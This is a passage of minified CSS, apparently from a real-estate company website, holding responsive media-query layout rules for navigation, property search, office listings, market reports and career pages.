15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join .resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and (max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card .f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px !important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider .slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper 